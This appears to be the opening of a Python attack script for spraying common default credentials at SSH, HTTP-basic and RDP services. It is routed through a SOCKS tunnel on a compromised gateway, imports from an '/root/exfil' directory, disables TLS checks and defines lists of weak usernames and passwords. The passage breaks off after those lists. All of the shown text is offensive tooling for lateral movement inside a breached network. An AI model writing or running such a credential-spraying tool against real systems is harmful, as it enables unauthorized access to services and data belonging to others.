 #!/usr/bin/env python3
"""Internal default-credential comb — spray common creds at every reachable service
through the gateway tunnel (R:1081). SSH + HTTP-basic + RDP-check."""
import sys
sys.path.insert(0, "/root/exfil")
import socks_patch2
socks_patch2.enable_socks("127.0.0.1", 1081)
import socket, ssl, base64, time
ctx = ssl.SSLContext(ssl.PROTOCOL_TLS_CLIENT)
ctx.check_hostname = False
ctx.verify_mode = ssl.CERT_NONE
# common default/weak credential set (~120 combos)
USERS = ["admin", "root", "administrator", "user", "test", "guest", "operator",
"manager", "support", "service", "<REDACTED>", "postgres", "oracle", "tomcat",
"<REDACTED>", "<REDACTED>", "<REDACTED>" ]
PASSWORDS = ["admin", "password", "123456", "root", "admin123", "password1", "Password1",
"changeme", "default", "test", "12345", "1234", "qwerty", "letmein",
"welcome", "P@ssw0rd", "Passw0rd", "admin1", "root123", "cisco",
"tomcat", "postgres", "oracle", "manager", "support", "service",
"<REDACTED>", "<REDACTED>", "<REDACTED>", "<REDACTED>", "<REDACTED>"]